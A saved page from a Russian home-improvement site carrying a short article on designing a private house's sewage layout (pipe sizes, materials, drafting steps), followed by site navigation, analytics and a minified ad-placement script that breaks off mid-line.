<p>В первую очередь необходимо заняться именно внутренней схемой. Еще на этапе проектирования дома необходимо задуматься над тем, чтобы все помещения, к которым будет подводиться канализация, располагались по возможности ближе друг к другу, так как впоследствии такой подход существенно упростит схему обустройства внутренней канализации. Каждый дом предполагает индивидуальную схему канализации, которая может быть самой разнообразной.</p>
<p>При этом следует учитывать тот факт, что в туалете для отвода стоков нужно использовать трубы, диаметр которых составляет 100-110 мм. Для серых стоков, которые будут поступать в канализацию из кухни или ванной, следует использовать ПП или ПВХ трубы, имеющие диаметр 50 мм. Все повороты необходимо делать с помощью двух пластиковых колен, изогнутых под углом 45 градусов, так как это позволит в дальнейшем минимизировать возможность появления засора, устранять который довольно проблематично. Надежнее и дешевле использовать в схеме канализации поливинилхлоридные (ПВХ) или полипропиленовые (ПП) трубы, так как они долговечнее, надежнее и дешевле чугунных. И помимо этого, монтировать внутреннюю систему канализации с помощью таких труб существенно проще.</p>
<p>В первую очередь необходимо определиться где именно будет находиться коллекторная труба или стояк, а уже потом от нее заниматься дальнейшей разводкой.</p>
<p>Но перед этим следует более точно разобраться в том, как можно для своего дома самостоятельно разработать схему канализации, ведь в дальнейшем по этой схеме можно будет произвести полный расчет всего того (сантехнического оборудования и материалов), что потребуется вам для обустройства канализационной системы.</p>
<p>Можно выполнить схему канализации на листочке в клеточку, но желательно приобрести для данной задачи несколько листов миллиметровки. Помимо этого вам потребуется рулетка, линейка и острый карандаш.</p>
<p>Для частного дома схема канализации составляется в следующей последовательности:</p>
<ul>
<li>для начала нужно составить план дома в масштабе. Если размеры дома вам неизвестны, то придется пройтись с рулеткой и все замерить;</li>
<li>далее необходимо определиться где будут располагаться стояки;</li>
<li>после этого необходимо на плане отметить места размещения сантехнических приборов и определиться с тем, как они будут подключаться;</li>
<li>на следующем этапе нужно отметить трубы, которые будут идти от фасонных частей и стояка до сантехнических приборов, а также все соединительные элементы (тройники, отводы и прочие);</li>
<li>все перечисленное выше следует проделать для каждого этажа вашего дома;</li>
<li>затем необходимо определиться с размерами фановой трубы и стояка;</li>
<li>теперь осталось только суммировать длину всех труб, относящихся к внутренней канализации;</li>
<li>следующим этапом будет наружная система, на котором нужно составить схему внешней канализации, к которой относятся трубы, идущие от станции глубокой очистки или септика до выпуска. Не забывайте при этом учитывать все имеющиеся и СНиПы.</li>
</ul>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="28012">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/kanalizacia.html' class='thumb'><img src="https://forumdubna.ru/wp-content/uploads/9/1/5/915df22e10293ea0bb3dbfaab2850848.jpg" alt="" /></a>
							
		<a href='/kanalizacia.html' class='title'>Канализация в частном доме своими руками: схема системы отвода</a>

		<div class="text">
			Пластиковый септик

Такие изделия, как правило изготавливаются из высокопрочного полипропилена. Этот...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/montaz-teplogo-pola.html' class='title'>Как сделать теплый пол в частном доме своими руками</a>

		<div class="text">
			Укладка в бетонную стяжку


	 Как правильно смонтировать электрический теплый пол, чтобы при дальнейшей...		</div>

	</div>


			
				
	<div class="item">

		<a href='/proektirovanie-kanalizacii.html' class='thumb'><img src="https://forumdubna.ru/wp-content/uploads/d/4/1/d410f787d824c13f3849feafe31e613b.jpg" alt="" /></a>
							
		<a href='/proektirovanie-kanalizacii.html' class='title'>Проектирование канализации в частном доме</a>

		<div class="text">
			Проектирование системы водоснабжения частного дома от индивидуального источника


Для проектирования...		</div>

	</div>


			
				
	<div class="item">

		<a href='/procistka-kanalizacii-gidrodinamiceskim-sposobom.html' class='thumb'><img src="https://forumdubna.ru/wp-content/uploads/6/3/a/63a883efc4a27d5ba56bd60168b3b4cf.jpg" alt="" /></a>
							
		<a href='/procistka-kanalizacii-gidrodinamiceskim-sposobom.html' class='title'>Устранение засоров канализации в частном доме</a>

		<div class="text">
			Устройство ливневой канализации

Ливневая канализация представляет собой комплекс труб, лотков, резервуаров....		</div>

	</div>


			
				
	<div class="item">

		<a href='/nasos-dla-kanalizacii.html' class='thumb'><img src="https://forumdubna.ru/wp-content/uploads/5/f/a/5fa1c21bb338586b212a0864777b06ae.jpg" alt="" /></a>
							
		<a href='/nasos-dla-kanalizacii.html' class='title'>Фекальные насосы для канализации в частном доме</a>

		<div class="text">
			На что обращать внимание при покупке?

Ни одна компания, торгующая бытовыми насосами, не станет продавать...		</div>

	</div>


			
				
	<div class="item">

		<a href='/montaz-kanalizacii.html' class='thumb'><img src="https://forumdubna.ru/wp-content/uploads/f/b/0/fb04df7fbef58673aa4459d8f2f8d6ed.jpg" alt="" /></a>
							
		<a href='/montaz-kanalizacii.html' class='title'>Монтаж канализационных труб своими руками &#8212; варианты и способы</a>

		<div class="text">
			Этапы внутренней прокладки канализации в частном доме

Не знаете, как проложить трубы канализации в частном...		</div>

	</div>


			
				
	<div class="item">

		<a href='/montaz-sistemy-vodosnabzenia.html' class='thumb'><img src="https://forumdubna.ru/wp-content/uploads/b/0/1/b01465351ca22d2f6c785365ebb99c2f.jpg" alt="" /></a>
							
		<a href='/montaz-sistemy-vodosnabzenia.html' class='title'>Как сделать канализацию в частном доме: варианты устройства и правильный монтаж</a>

		<div class="text">
			Что нужно знать о коллекторах?

Подобная конструкция обеспечивает равномерную подачу жидкости к нескольким...		</div>

	</div>


			
				
	<div class="item">

		<a href='/montaz-trub-rehau.html' class='thumb'><img src="https://forumdubna.ru/wp-content/uploads/d/e/a/deaabbc9c0c4e99603dd9373a82f992b.jpg" alt="" /></a>
							
		<a href='/montaz-trub-rehau.html' class='title'>Как выполнить монтаж труб рехау своими руками</a>

		<div class="text">
			В чём главные преимущества и особенности

Наличие обратной усадки. Изделия способны сопротивляться высоким...		</div>

	</div>


			
				
	<div class="item">

		<a href='/livnevka.html' class='thumb'><img src="https://forumdubna.ru/wp-content/uploads/8/e/b/8eb6ab7157b451f200887821fb147427.jpg" alt="" /></a>
							
		<a href='/livnevka.html' class='title'>Ливневая канализация своими руками: расчеты, устройство и монтаж</a>

		<div class="text">
			Составляющие ливневки и их виды

Все элементы ливневой канализации в частном доме должны связываться...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/kanalizacia-v-castnom-dome-svoimi-rukami-shema.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://forumdubna.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='28012' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/mini-stiralnaa-masina.html' class='thumb hexed'>
							<img src="https://forumdubna.ru/wp-content/uploads/cache/53059116d350031b931e8925f8b4ea26-180x180-452563bd.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/mini-stiralnaa-masina.html' class='title'>9 лучших компактных стиральных машин</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-ekonomit-vodu.html' class='thumb hexed'>
							<img src="https://forumdubna.ru/wp-content/uploads/cache/cd6f821a86d53ae0ab179084e331addd-180x180-0b147606.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-ekonomit-vodu.html' class='title'>10 советов о том, как сэкономить на счетах за воду</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/rejting-kondicionerov.html' class='thumb hexed'>
							<img src="https://forumdubna.ru/wp-content/uploads/cache/b997062fc113eb0ffeb2d73e56325ba2-180x180-ca7ab202.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/rejting-kondicionerov.html' class='title'>13 лучших кондиционеров для квартиры</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kran-s-podogrevom-vody.html' class='thumb hexed'>
							<img src="https://forumdubna.ru/wp-content/uploads/cache/6f767f19374cb9e0d2ad13ccb8b5eb92-180x180-576cca48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kran-s-podogrevom-vody.html' class='title'>Проточный электрический водонагреватель на кран: советы по выбору + обзор лучших брендов</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/vidy-dverej.html' class='thumb hexed'>
							<img src="https://forumdubna.ru/wp-content/uploads/cache/d58f4bcd033d77f825d4a7c5ae987700-180x180-4948cdaf.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/vidy-dverej.html' class='title'>Виды и классификация входных и межкомнатных дверей</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-snat-dver-s-petel.html' class='thumb hexed'>
							<img src="https://forumdubna.ru/wp-content/uploads/cache/b975a7ee661a43708097c2ec2267d6c0-180x180-3e166491.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-snat-dver-s-petel.html' class='title'>Петли бабочка для межкомнатных дверей</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/vhodnaa-dver-s-zerkalom-plusy-i-minusy.html' class='thumb hexed'>
							<img src="https://forumdubna.ru/wp-content/uploads/cache/0cd8ff586c05180bfcb4fb7299495ed8-180x180-bdeabb2c.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/vhodnaa-dver-s-zerkalom-plusy-i-minusy.html' class='title'>Двери с зеркалом: 125+ (фото) входных и межкомнатных в интерьере (пластиковые, металлические, деревянные, купе)</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/igruski-iz-polotenec.html' class='thumb hexed'>
							<img src="https://forumdubna.ru/wp-content/uploads/cache/3779d3f722561fe4f3e003435f9568e1-180x180-39c53d28.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/igruski-iz-polotenec.html' class='title'>10 способов красиво сложить полотенце в подарок для кого угодно</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/tehnika-haier.html' class='thumb hexed'>
							<img src="https://forumdubna.ru/wp-content/uploads/cache/b57abf9eaa5b96a9b22abda640c9cd3f-180x180-8ae421cd.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/tehnika-haier.html' class='title'>Стиральные машины haier (хайер): вы не слышали об этом бренде? а зря!</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kakie-mezkomnatnye-dveri-lucse-vybrat-dla-kvartiry.html' class='thumb hexed'>
							<img src="https://forumdubna.ru/wp-content/uploads/cache/e6d90d50b46d6394bc9f7b05239a2ed7-180x180-c4b3e5ed.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kakie-mezkomnatnye-dveri-lucse-vybrat-dla-kvartiry.html' class='title'>15 лучших межкомнатных дверей</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>forumdubna<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о домашнем уюте</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
<li id="menu-item-49107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49107"><a href='/articles'>Статьи</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://forumdubna.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(67653465, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/67653465" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' src='https://forumdubna.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://forumdubna.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/forumdubna.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://forumdubna.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://forumdubna.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/forumdubna.ru\/wp-admin\/admin-ajax.php","nonce":"333a8e81e8","post_id":"28012"};
/* ]]> */
</script>
<script type='text/javascript' src='https://forumdubna.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.77' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/forumdubna.ru\/wp-admin\/admin-ajax.php","nonce":"a582557943"};
/* ]]> */
</script>
<script type='text/javascript' src='https://forumdubna.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://forumdubna.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://forumdubna.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"forumdubna.ru","siteurl":"https:\/\/forumdubna.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://forumdubna.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.12' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var 